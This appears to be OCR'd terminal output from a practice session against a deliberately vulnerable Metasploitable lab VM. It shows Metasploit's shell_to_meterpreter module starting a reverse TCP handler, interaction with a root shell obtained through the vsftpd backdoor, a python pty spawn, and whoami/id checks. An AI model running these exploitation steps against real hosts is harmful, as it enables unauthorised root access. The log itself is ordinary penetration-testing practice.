 1 2 3 4 0:38
ajeel@ajeel: ~
File Actions Edit View Help
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > # You should see your vsftpd session (probably session 1)
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > # Now set the SESSION option to just the number
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > # Then run the module
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.4.15:4433
[*] Command stager progress: 100.00% (773/773 bytes)
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Stopping exploit/multi/handler
# List sessions again - you should see a new Meterpreter session
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 10.0.4.15:33277 -> 192.168.56.102:6200 (192.168.56.102)
msf6 post(multi/manage/shell_to_meterpreter) >
msf6 post(multi/manage/shell_to_meterpreter) > # Interact with the new session (probably session 2)
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 2
[-] Invalid session identifier: 2
msf6 post(multi/manage/shell_to_meterpreter) > # Interact with your existing session
[-] Unknown command: #. Run the help command for more details.
msf6 post(multi/manage/shell_to_meterpreter) > sessions -i 1
[*] Starting interaction with 1...
python -c 'import pty; pty.spawn("/bin/bash")'
root@metasploitable:/# whoami
id
uname -a
cat /etc/issuewhoami
root
root@metasploitable:/# id
uid=0(root) gid=0(root)
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/#